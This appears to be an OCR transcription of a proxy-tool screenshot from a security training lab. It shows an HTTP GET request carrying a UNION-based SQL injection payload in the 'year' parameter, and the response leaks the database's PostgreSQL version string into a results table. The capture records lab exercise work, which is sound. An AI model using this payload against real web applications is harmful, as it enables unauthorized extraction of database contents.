 Pretty Raw Hex Headers Query params Body params Cookies \n
1 GET /?name=&surname=&age=&year='1+'+UNION+SELECT+ALL+NULL,VERSION(),NULL,NULL,NULL--
HTTP/2
2 Host: web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space
3 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Pretty Raw Hex Render Headers \n
3907 <tr>
<th>
Ashley
</th>
3908 <th>
Harris
</th>
3909 <th>
<span style="color: #fff" class="badge bg-secondary">
72
</span>
</th>
3910 <th>
<span style="color: #fff" class="badge bg-secondary">
1951
</span>
</th>
3911 </tr>
3912
3913 <tr>
<th>
PostgreSQL 12.1 (Debian 12.1-1.pgdg100+1) on x86_64-pc-linux-gnu,
compiled by gcc (Debian 8.3.0-6) 8.3.0, 64-bit
</th>
3914 <th>
None
</th>
3915 <th>
<span style="color: #fff" class="badge bg-secondary">
None